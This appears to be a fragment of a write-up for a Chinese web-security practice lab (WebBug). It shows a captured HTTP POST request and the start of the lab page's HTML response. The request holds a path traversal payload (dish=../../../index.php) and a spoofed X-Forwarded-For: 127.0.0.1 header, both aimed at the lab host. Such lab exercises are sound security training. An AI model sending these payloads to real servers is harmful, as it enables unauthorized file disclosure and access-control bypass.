 POST /pentest/test/14/? HTTP/1.1
Host: 222.18.158.245:6022
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Referer: http://222.18.158.245:6022/pentest/test/14/?
Cookie: 8u2_sid=9OCEhp
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
dish=../../../index.php
</form>
<hr/>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>WebBug靶场</title>
<!-- Le styles -->
<link href="css/bootstrap.css"
rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/font-style.css"
rel="stylesheet">
<script type="text/javascript"
src="js/jquery-new.js"></script>
<script type="text/javascript"
src="js/bootstrap.js"></script>
<style type="text/css">
body {
padding-top: 60px;
}
</style>
<!-- Le HTML5 shim, for IE6-8 support of HTML5
elements -->
<!--[if lt IE 9]>
<script src="js/html5.js"></script>
<![endif]-->
</head>
<body>